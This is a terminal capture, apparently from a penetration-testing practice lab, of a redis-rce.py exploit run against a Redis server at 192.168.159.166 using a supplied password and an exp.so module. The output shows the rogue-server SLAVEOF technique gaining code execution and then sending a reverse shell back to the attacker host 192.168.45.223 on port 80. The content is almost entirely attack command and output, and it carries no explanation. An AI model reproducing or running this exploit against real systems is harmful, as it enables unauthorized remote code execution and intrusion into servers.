 ~/Documents/PG_Practice/Readys/redis-rce ❯ python3 redis-rce.py -r 192.168.159.166 -L 192.168.45.223 -a 'Ready4Redis?'
-f exp.so
REDIS RCE
[*] Connecting to  192.168.159.166:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.159.166:6379
[*] Setting filename
[+] Accepted connection from 192.168.159.166:6379
[*] Start listening on 192.168.45.223:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.159.166:45021
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.223
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.45.223:80
[*] Clean up..